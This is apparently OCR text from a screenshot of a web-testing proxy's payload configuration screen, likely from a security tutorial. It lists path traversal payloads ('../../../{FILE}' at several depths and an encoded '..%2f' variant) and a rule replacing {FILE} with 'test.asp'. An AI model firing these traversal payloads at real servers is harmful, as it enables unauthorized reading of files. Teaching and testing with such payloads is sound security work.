 Target Positions Payloads Options
Load ...
Remove
Clear
Add
../../../{FILE}
../../../../{FILE}
../../../../../{FILE}
../../../../../../{FILE}
../../../../../../../{FILE}
../../../../../../../../{FILE}
..%2f{FILE}
Enter a new item
Add from list ...
Payload Processing
You can define rules to perform var
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
Add payload processing rule
Enter the details of the payload processing rule.
Match/replace
Match regex: \{FILE\}
Replace with: test.asp
Invalid regex
OK Cancel
Ots安全